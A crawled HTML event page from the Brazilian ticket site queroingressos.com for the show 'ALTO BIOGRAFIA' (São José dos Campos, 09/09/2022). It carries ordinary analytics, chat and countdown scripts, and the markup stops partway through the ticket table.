

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queroingressos.com/altobiografia0909
body_size: 92070
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
    	<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89941270-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-89941270-1');
		</script>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWTVKPYGM"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-2TWTVKPYGM');
		</script>

        <meta name="facebook-domain-verification" content="yhpl9m7nbz4uw7e74jx35px69kpc2b" />

        <!-- Meta Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '830725865432344');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=830725865432344&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Meta Pixel Code -->
        <title>Quero ingressos</title>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="description" content="Quero Ingressos">
        <meta name="keywords" content="quero,ingressos,ingresso,shows,compras">
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/cplotter/bootstrap/css/bootstrap.min.css">
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/cplotter/bootstrap/css/estilo.css">
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/cplotter/bootstrap/css/slider.css">
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/jquery-1.9.1.min.js"></script> <!-- ORIGINAL -->
        <!-- script src="https://code.jquery.com/jquery-1.9.1.js"></script -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> <!-- ORIGINAL -->
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/jquery.mask.js"></script> <!-- ORIGINAL -->
        <!-- script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/0.9.0/jquery.mask.min.js" integrity="sha512-oJCa6FS2+zO3EitUSj+xeiEN9UTr+AjqlBZO58OPadb2RfqwxHpjTU8ckIC8F4nKvom7iru2s8Jwdo+Z8zm0Vg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/bootstrap.min.js"></script> <!-- ORIGINAL -->

        <!-- Latest compiled and minified CSS -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">

        <!-- Optional theme -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap-theme.min.css" integrity="sha384-fLW2N01lMqjakBkx3l/M9EahuwpSfeNvV63J5ezn3uZzapT0u7EYsXMjQV+0En5r" crossorigin="anonymous">

        <!-- Latest compiled and minified JavaScript -->
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>


        <script type="text/javascript" src="catalog/view/theme/cplotter/javascript/footer.js"></script>
        <script type="text/javascript" src="catalog/view/theme/cplotter/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/main.js"></script>        
        <script>
            
      var tempo = parseInt(600);

		function startCountdown() {    
		// Se o tempo não for zerado
		if((tempo - 1) >= 0){

			// Pega a parte inteira dos minutos
			var min = parseInt(tempo/60);
			// Calcula os segundos restantes
			var seg = tempo%60;

			// Formata o número menor que dez, ex: 08, 07, ...
			if(min < 10){
				min = "0"+min;
				min = min.substr(0, 2);
			}
			if(seg <=9){
				seg = "0"+seg;
			}

			// Cria a variável para formatar no estilo hora/cronômetro
			horaImprimivel = '00:' + min + ':' + seg;
			
			//JQuery pra setar o valor        
			$("#contador").html(horaImprimivel);

			// Define que a função será executada novamente em 1000ms = 1 segundo
			setTimeout('startCountdown()',1000);

			// diminui o tempo
			tempo--;

		// Quando o contador chegar a zero faz esta ação
		} else {
		
		alert('Verificar Erro');
			$(".timerCart").html("Seu carrinho expirou!");
			setTimeout(function(){
				$(".timerCart").hide();                
				// window.location.reload();index.php?route=checkout/cplotterCheckout/cart&confirm
				//window.location = "index.php?route=checkout/cplotterCheckout/cart&confirm";
				$.ajax({
					url: 'index.php?route=checkout/cplotterCheckout/clearCart',
					type: 'post',
					async: false,
					dataType: 'json',
					error:function(){
						msg("Ocorreu um erro ao limpar o carrinho, tente novamente mais tarde.")
					},
					success:function(){
						//window.location.href = 'index.php';
					}
				})
				},2000);
			}
		}
		
        </script>
    </head>
    <body style="background-color: white">
	<script src='https://cdn.jsdelivr.net/gh/danielpjr/lgpd@2.0.0/lgpd-basic.min.js'></script>
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe
		src="https://www.googletagmanager.com/ns.html?id=GTM-5343LKM"
		height="0" width="0"
		style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
        <div class="timerCart">Você tem <span id="contador"></span> antes que seu carrinho expire!</div>
                <header class="cabecalho" style="background-color: white">
            <div class="container-fluid hidden-xs">
                <div class="row">
                    <div class="col-sm-4">
                        <a href="index.php"><img src="catalog\view\theme\cplotter\image\will\logo.png" class="img-responsive imgLogo"></a>
                    </div>
                    <div class="col-sm-8">
                        <div class="row margim-botton-5"> <!-- linha de cima -->
                            <div class="col-sm-9 text-right padding-right-0" style="display: none;">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 " role="button" data-toggle="modal" data-target="#modalContato"><i class="glyphicon glyphicon-phone"></i> Central de Atendimento: (12) 3922-9500</a>
                            </div>

                          <!--  <div class="col-sm-9 text-right padding-right-0">
                                <a href="https://bit.ly/zapqingressos" target="_blank" class="btn btn-link cabecalhoMenuSpan padding-left-3 atendimentoZap"><i class="glyphicon glyphicon-phone"></i> Atendimento via WhatsApp: (12) 98298-2297</a>
                            </div> -->
                          <!--  <div class="col-sm-2 padding-left-0 padding-right-0 separator-left">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 padding-right-0" role="button" data-toggle="modal" data-target="#modalContato"><i class="glyphicon glyphicon-envelope"></i> Contato</a>
                            </div> -->
                        </div><!-- linha de cima -->
                        <div class="row"> <!-- linha de baixo -->
                            <div class="col-sm-2 padding-left-0">
                                <h4 class="text-right">
                                    <!--<a role="button" data-toggle="modal" data-target="#modalDuvida"><span class="label btn-cesta">Duvidas Frequentes</span></a>-->
                                </h4> 
                            </div>
                            <div class="col-sm-2 padding-right-0 cabecalho-row-link">
                                Olá visitante!                            </div>
                            <div class="col-sm-1 padding-left-0 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-0 padding-right-0" href="index.php?route=account/login"><i class="glyphicon glyphicon-log-in"></i> Login</a>                            </div>
                            <div class="col-sm-2 separator-left padding-left-0 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 padding-right-0" href="index.php?route=account/account"><i class="glyphicon glyphicon-list"></i> Meus pedidos</a>
                            </div>
                            <div class="col-sm-2 separator-left padding-left-0 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 padding-right-0" href="index.php?route=account/account"><i class="glyphicon glyphicon-user"></i> Minha Conta</a>
                            </div>
                            <div class="col-sm-2 separator-left padding-left-3 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-0 padding-right-0" href="index.php?route=checkout/cplotterCheckout/cart"><i class="glyphicon glyphicon-shopping-cart"></i> Meu Carrinho <span class="badge">0</span></a>
                            </div>
                        </div><!-- linha de baixo -->
                    </div>
                </div>

            </div>
        </header>
        <nav class="navbar navbar-default navbarTop ">
            <div class="container-fluid" style="background-color:#10346c;">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#cabecalhoNavbarXs" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand visible-xs" href="index.php"><img src="catalog\view\theme\cplotter\image\will\logo.png" class="img-responsive"></a>
                </div>
                <div class="collapse navbar-collapse" id="cabecalhoNavbarXs">
                    <ul class="nav navbar-nav">
                        <li><a href="index.php" style="color:white">HOME</a></li>
                        
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" style="color:white">TODOS <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/012sambafestthiaguinho3004">012 SAMBA FEST SHOW COM THIAGUINHO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/blocodopimentathiaguinho">BLOCO DO PIMENTA - THIAGUINHO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/carnaforro1402">CARNA FORRO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/davidmirandaforrocompimenta2802">DAVID MIRANDA E FORRO COM PIMENTA</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/grupovempromeumundo1801">GRUPO VEM PRO MEU MUNDO </a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/hipicafolia2026">HIPICA FOLIA 2026</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/pagodeirathiaguinho2203">PAGODEIRA MOGI SUNSET - THIAGUINHO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/ritalee1801">Rita Lee - Uma auto biografia musical</a></li>
                                                            </ul>
                        </li>
                        
                                                <li class="hidden-sm hidden-md dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" style="color:white">SHOWS <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                <li><a href="https://queroingressos.com/index.php?route=product/cplotterCategory&amp;path=61">SHOWS</a></li>
                                                                <li><a href="https://queroingressos.com/012sambafestthiaguinho3004">012 SAMBA FEST SHOW COM THIAGUINHO</a></li>
                                                                <li><a href="https://queroingressos.com/blocodopimentathiaguinho">BLOCO DO PIMENTA - THIAGUINHO</a></li>
                                                                <li><a href="https://queroingressos.com/carnaforro1402">CARNA FORRO</a></li>
                                                                <li><a href="https://queroingressos.com/davidmirandaforrocompimenta2802">DAVID MIRANDA E FORRO COM PIMENTA</a></li>
                                                                <li><a href="https://queroingressos.com/grupovempromeumundo1801">GRUPO VEM PRO MEU MUNDO </a></li>
                                                                <li><a href="https://queroingressos.com/hipicafolia2026">HIPICA FOLIA 2026</a></li>
                                                                <li><a href="https://queroingressos.com/pagodeirathiaguinho2203">PAGODEIRA MOGI SUNSET - THIAGUINHO</a></li>
                                                                <li><a href="https://queroingressos.com/ritalee1801">Rita Lee - Uma auto biografia musical</a></li>
                                                            </ul>
                        </li>
                                                <li>
                            <a role="button" style="background-color: green; display: none" href="#" target="_blank" id="btnAtendimentoZap">ATENDIMENTO VIA WHATSAPP</a>
                        </li>
						<li>
                            <a role="button" data-toggle="modal" data-target="#modalDuvida" style="background-color: #ff610e"><span style="color:white">DUVIDAS FREQUENTES</span></a>
                        </li>
                    </ul>        
                    <form class="navbar-form hidden-xs">
                        <div class="form-group" style="display:inline">
                            <div class="input-group dropdown" style="display:table">
                                <input type="text" name="filter_name" id="filter_name" class="form-control pull-right" placeholder="Busque por um evento" style="width:36%;">
                                <span class="input-group-btn" style="width:1%">
                                    <button type="button" class="btn btn-cesta button-search" id="evento-search"><i  class="glyphicon glyphicon-search"></i></button>
                                </span>
                                <button type="button" id="triggerDrop" class="hidden dropdown-toggle" data-toggle="dropdown"></button>
                                <div class="dropdown-menu dropdown-menu-right" id="menu-busca" style="width: 82%;">

                                </div>
                            </div>
                        </div>
                    </form>        
                </div>
                <form class="visible-xs form-horizontal">
                    <div class="form-group">
                        <div class="col-xs-12"><br><br><br>
                            <div class="input-group">
                                <input type="text" name="filter_name" id="filter_nameCel" class="form-control" placeholder="Busque por um evento">
                                <span class="input-group-btn">
                                    <button type="button" class="btn button-search btn-cesta" id="evento-search" ><i class="glyphicon glyphicon-search"></i></button>
                                </span>
                                <button type="button" id="triggerDropCel" class="hidden dropdown-toggle" data-toggle="dropdown"></button>
                                <div class="dropdown-menu dropdown-menu-right" id="menu-buscaCel" style="width:100%">

                                </div>
                            </div>
                        </div>
                    </div>
                </form>     
                </div>
            </div>
        </nav>
        <div class="container-fluid">
            
        </div>
        <div class="container-fluid visible-xs">
                <div class="row cabecalhoXsRow cabecalhoXsRowTop">
                    <div class="col-xs-6">
                        <a class="cabecalhoXsLink" href="index.php?route=account/account"><i class="glyphicon glyphicon-user"></i> Minha Conta</a>
                    </div>
                    <div class="col-xs-6">
                        <a class="cabecalhoXsLink" href="index.php?route=checkout/cart"><i class="glyphicon glyphicon-shopping-cart"></i> Ingressos <span class="badge" id="headerQtdCesta">0</span></a>
                    </div>
					<!-- <div class="col-xs-12 hidden-md hidden-lg">
                        <a class="cabecalhoXsLink" role="button" data-toggle="modal" data-target="#modalContato"><i class="glyphicon glyphicon-envelope"></i> Contato</a>
                    </div> -->
					<div class="col-xs-6">
                             <span style="color: #fff;" role="">
								Olá visitante!</span>                    </div>
                    <div class="col-xs-6">
						<a class="cabecalhoXsLink><i class=""></i>
                                <a style="color: #fff;" href="index.php?route=account/login"><i class="glyphicon glyphicon-log-in"></i> Login</a>                     </div>
                </div>
            </div>
<script>
(function (o, c, t, a, d, e, s, k) {
  o.octadesk = o.octadesk || {};
  o.octadesk.chatOptions = {
	subDomain: a,
	showButton: d,
	openOnMessage: e,
	hide: s
  };
  var bd = c.getElementsByTagName("body")[0];
  var sc = c.createElement("script");
  sc.async = 1;
  sc.src = t;
  bd.appendChild(sc);
})(window, document, 'https://cdn.octadesk.com/embed.js', 'queroingresso',  'true', 'false', 'false');
  </script>
<link rel="stylesheet" href="catalog/view/theme/cplotter/stylesheet/tooltipster.bundle.min.css">
<script type="text/javascript" src="catalog/view/theme/cplotter/javascript/tooltipster.bundle.js"></script>
<link rel="stylesheet" href="catalog/view/theme/cplotter/bootstrap/css/showdetalhe.css">
<script type="text/javascript" src="catalog/view/theme/cplotter/javascript/jquery.zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/cplotter/javascript/cp_detalhes.js"></script>

<!-- Facebook Pixel Code / Analytcs integration -->


<script>
    $(document).ready(function() {
    
    $('#tspan3853').html('Obs: Mesas bistrôs 4 lugares, com 3 banquetas cada')
    $('#tspan3853-2').html('Obs: Mesas bistrôs 4 lugares, com 3 banquetas cada')

        var countDownDate = new Date(2022, 8, 09, 17, 00, 00, 0).getTime();

        // Update the count down every 1 second
        var x = setInterval(function() {
            // Get todays date and time
            var now = new Date().getTime();

            // Find the distance between now and the count down date
            var distance = countDownDate - now;

            // Time calculations for days, hours, minutes and seconds
            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);

            // Display the result in the element with id="demo"
            // console.log(days);
            // console.log(hours);
            // console.log(minutes);
            // console.log(seconds);

            $('.diaDataCont').html(days < 10 ? '0' + days : days);
            $('.horaDataCont').html(hours < 10 ? '0' + hours : hours);
            $('.minutoDataCont').html(minutes < 10 ? '0' + minutes : minutes);
            $('.segundoDataCont').html(seconds < 10 ? '0' + seconds : seconds);

            // If the count down is finished, write some text 
            if (distance < 0) {
                clearInterval(x);
                $('.h2HorarioCount').html('');
            }
        }, 1000);

        // var $dataDinamica = '';
        // var $dataEvento = '';
        // var $data1 = $dataDinamica.split('/');
        // var $data2 = $dataEvento.split('/');
        // var $Data1 = $data1[1]+"/"+$data1[0]+"/"+$data1[2];
        // var $Data2 = $data2[1]+"/"+$data2[0]+"/"+$data2[2];

        // d1 = new Date($Data1);
        // d2 = new Date($Data2);

        // s = Math.round((d2.getTime() - d1.getTime()) / 1000);
        // s = s- 86400;

        // segundo = parseInt(s%60);
        // minutos = s / 60;
        // minuto = parseInt(minutos%60);
        // horas = parseInt(minutos / 60);

        // if (horas > 24) {
        //     dia = parseInt(horas / 24);
        //     horas = horas%24;
        // } else {
        //     dia = false;
        // }

        // dia = (dia && dia < 10) ? "0" + dia : dia;
        // horas = (horas < 10) ? "0" + horas : horas;
        // minuto = (minuto < 10) ? "0" + minuto : minuto;
        // segundo = (segundo < 10) ? "0" + segundo : segundo;

        // if (dia) {
        // 	$('.diaDataCont').html(dia);
        // } else {
        // 	$('#cronometroDia p').hide();	
        // }

        // $('.horaDataCont').html(horas);
        // $('.minutoDataCont').html(minuto);
        // $('.segundoDataCont').html(segundo);

        // function contadorDia() {
        //     s = s - 1;
        //     segundo = parseInt(s%60);
        //     minutos = s / 60;
        //     minuto = parseInt(minutos%60);
        //     horas = parseInt(minutos / 60);

        //     if (horas > 24) {
        //         dia = parseInt(horas / 24);
        //         horas = horas%24;
        //     } else {
        //         dia = false;
        //     }

        //     dia = (dia && dia < 10) ? "0" + dia : dia;
        // 	horas = (horas < 10) ? "0" + horas : horas;
        // 	minuto = (minuto < 10) ? "0" + minuto : minuto;
        // 	segundo = (segundo < 10) ? "0" + segundo : segundo;

        //     if (!dia) {
        //         $('#cronometroDia p').hide();
        //     } else {
        //         $('.diaDataCont').html(dia);
        //     }

        //     $('.horaDataCont').html(horas);
        //     $('.minutoDataCont').html(minuto);
        //     $('.segundoDataCont').html(segundo);
        // }

        // var contSec = setInterval(contadorDia, 1000);

        // if (s <= 0) {
        //     clearInterval(contSec);
        //     $('.h2HorarioCount').html('');
        // }
    });
</script>
<section>
        <div class="container-fluid conteudo">
        <div class="row marginDetalhes">
            <div class="col-xs-12">
                <div class="row">
                    <div class="col-xs-12">
                        <div class="row">
                            <div class="col-xs-12 col-sm-4 col-img">
                                <img class="img-responsive outdor" src="https://queroingressos.com/image/cache/data/5011/5011_imageOutdor-457x400.jpg">
                                <div class="row">
                                    <div class="col-xs-12">
                                        <br />
                                        <iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&width=172&layout=button_count&action=like&show_faces=true&share=true&height=46&appId" width="172" height="46" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
                                    </div>
                                </div>
                            </div>
                            <div class="col-xs-12 col-sm-8">
                                <div class="row nomeShowRow">
                                    <div class="col-xs-12">
                                        <p>ALTO BIOGRAFIA</p>
                                    </div>
                                </div>
                                <div class="row showDetalhesRow">
                                    <div class="col-xs-12 col-sm-7 text-primary">
                                        <p><i class="glyphicon glyphicon-calendar"></i> Data: 09/09/2022</p>
                                                                                    <p><i class="glyphicon glyphicon-map-marker"></i> Cidade: São José dos Campos - SP</p>
                                                                                                                            <p><i class="glyphicon glyphicon-home"></i> Local: Hillarius VP</p>
                                                                                            <p><i class="glyphicon glyphicon-time"></i>
                                                     Abertura: 19:30 Início: 21:00                                                </p>
                                                                                <p><i class="glyphicon glyphicon-ban-circle"></i> Classificação: 18 Anos</p>
                                        <span class="spanToken"></span>
                                    </div>
                                    <div class="col-xs-12 col-sm-5 hidden">
                                        <div class="pull-right-sm">
                                            <p class="time"><small>Término das vendas online</small></p>
                                            <div class="cronometro" id="cronometroDia">
                                                <p class="time"><span class="diaDataCont"></span></p>
                                                <p>dias</p>
                                            </div>
                                            <div class="cronometro" id="cronometroHora">
                                                <p class="time"><span class="horaDataCont"></span></p>
                                                <p>horas</p>
                                            </div>
                                            <div class="cronometro" id="cronometroMinuto">
                                                <p class="time"><span class="minutoDataCont"></span></p>
                                                <p>minutos</p>
                                            </div>
                                            <div class="cronometro" id="cronometroSegundo">
                                                <p class="time"><span class="segundoDataCont"></span></p>
                                                <p>segundos</p>
                                            </div>
                                        </div>
                                        <!--<h2 class="text-right h2HorarioCount">
                                            <span class="diaDataCont"></span><span class="horaDataCont">0</span>h:<span class="minutoDataCont"></span>m:<span class="segundoDataCont"></span>s
                                        </h2>-->
                                    </div>
                                </div>
                                                                    <div class="row">
                                        <div class="col-xs-12">
                                            <div class="alert alert-info">
                                                <p>
                                                    <strong>VENDAS ONLINE ENCERRADAS!</strong> Você ainda poderá encontrar ingressos em nossos pontos de venda físico.
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                
                                                                <div class="row hidden">
                                    <div class="col-xs-12">
                                        <div class="row tabelaComprarTipo">
                                            <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2">
                                                <p>Quant.</p>
                                            </div>
                                            <div class="col-xs-6 col-sm-5 col-md-3 col-lg-4" style="padding:0 0 0 10px;">
                                                <p>Tipo de Ingresso</p>
                                            </div>
                                            <div class="hidden-xs hidden-sm col-md-2">
                                                <p>Preço</p>
                                            </div>
                                            <div class="hidden-xs hidden-sm col-md-2">
                                                <p>Taxa</p>
                                            </div>
                                            <div class="col-xs-3 col-sm-2">
                                                <div class="col-xs-12 col-sm-8" style="padding:0">
                                                    <p class="text-center" style="padding:0;margin-right:0;text-align:right!important;">Total</p>
                                                </div>
                                            </div>
                                        </div>
                                        
                                                <div class="row tabelaComprarHead ingressoLinha">
                                                    <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2 colQuant">
                                                        <img src="/image/loading.gif" class="loading" width="20" style="display: none; float: left; margin-top: 13px; margin-bottom: 13px; margin-left: 5px; margin-right: 5px">
                                                        <p class="tabelaComprarQtd">
                                                            <button class="btn btn-qtd ingressoQtdMenos">&#45;</button>
                                                            <span class='qtdIngresso' id="qtdIngresso_11703" style="margin-right: 1px;">00</span>
                                                            <button class="btn btn-qtd ingressoQtdMais" id="11703">&#43;</button>
                                                            <input type="hidden" value="11703">
                                                            <input type="hidden" class="nameOpt" value="">
                                                            <input type="hidden" class="idOpt" value="">
                                                            <input type="hidden" class="idOptVal" value="">
                                                            <input type="hidden" class="idOptMi" value="1">
                                                            <input type="hidden" class="idOptMa" value="5">
                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->

                                                                                                                        

                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-6 col-sm-6 col-md-3 col-lg-4">
                                                                                                                    <div class="row">
                                                                <div class="col-xs-9 col-sm-10">
                                                                    <div class="row">
                                                                        <div class="col-xs-12" style="padding:0 0 0 10px;">
                                                                            <p class="tabelaComprarP tipoP">
                                                                                Combo<br />
                                                                                                                                                                    Lote 1<br />
                                                                                                                                                                <!-- <strong class="visible-xs">R$ </strong> -->
                                                                                <strong class="visible-xs">Preço: R$ 79,90</strong>
                                                                                <strong class="visible-xs">Taxa: R$ 9,59</strong>
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="row hidden-xs">
                                                                        <div class="col-sm-10 infoAviso" style="padding:0 0 0 10px;">
                                                                            <strong>Mais informações em [?]</strong>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- AQUI ENTRA O BALLON COM AS INFORMAÇÕES -->
                                                                <div class="col-xs-2 col-sm-2  moreInfo">
                                                                    <button class="btn btn-cesta btn-xs btnInfo" data-placement="top" data-container="body" data-toggle="popover" title="OBSERVAÇÕES" data-trigger="hover" data-content="1X INGRESSO 2X ENTRADAS"><strong>&#63;</strong></button>
                                                                </div>
                                                            </div>
                                                                                                            </div>
                                                    <div class="hidden-xs hidden-sm col-md-2">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoPrice">79,90</span>
                                                        </p>
                                                    </div>
                                                    <div class="hidden-xs hidden-sm col-md-2" style="padding:0;">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoTaxa">
                                                                9,59</span>
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-3 col-sm-2">
                                                        <div class="row">
                                                            <div class="col-xs-12 col-sm-8" style="padding:0;">
                                                                <p class="text-right tabelaComprarP">
                                                                    <span class="hidden-xs hidden-sm">R$</span> <span class="totali">0,00</span>
                                                                </p>
                                                            </div>
                                                            <div class="hidden-xs col-sm-4 col-md-2 circuloOk hidden">
                                                                <i class="glyphicon glyphicon-ok-circle iconConfirma"></i>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <input type="hidden" value="11703">
                                                </div>
                                                
                                                <div class="row tabelaComprarHead ingressoLinha">
                                                    <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2 colQuant">
                                                        <img src="/image/loading.gif" class="loading" width="20" style="display: none; float: left; margin-top: 13px; margin-bottom: 13px; margin-left: 5px; margin-right: 5px">
                                                        <p class="tabelaComprarQtd">
                                                            <button class="btn btn-qtd ingressoQtdMenos">&#45;</button>
                                                            <span class='qtdIngresso' id="qtdIngresso_11704" style="margin-right: 1px;">00</span>
                                                            <button class="btn btn-qtd ingressoQtdMais" id="11704">&#43;</button>
                                                            <input type="hidden" value="11704">
                                                            <input type="hidden" class="nameOpt" value="">
                                                            <input type="hidden" class="idOpt" value="">
                                                            <input type="hidden" class="idOptVal" value="">
                                                            <input type="hidden" class="idOptMi" value="1">
                                                            <input type="hidden" class="idOptMa" value="5">
                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->

                                                                                                                        

                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-6 col-sm-6 col-md-3 col-lg-4">
                                                                                                                    <div class="row">
                                                                <div class="col-xs-9 col-sm-10">
                                                                    <div class="row">
                                                                        <div class="col-xs-12" style="padding:0 0 0 10px;">
                                                                            <p class="tabelaComprarP tipoP">
                                                                                Entrada<br />
                                                                                                                                                                    Lote 1<br />
                                                                                                                                                                <!-- <strong class="visible-xs">R$ </strong> -->
                                                                                <strong class="visible-xs">Preço: R$ 50,00</strong>
                                                                                <strong class="visible-xs">Taxa: R$ 6,00</strong>
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="row hidden-xs">
                                                                        <div class="col-sm-10 infoAviso" style="padding:0 0 0 10px;">
                                                                            <strong>Mais informações em [?]</strong>
                                                                        </div>
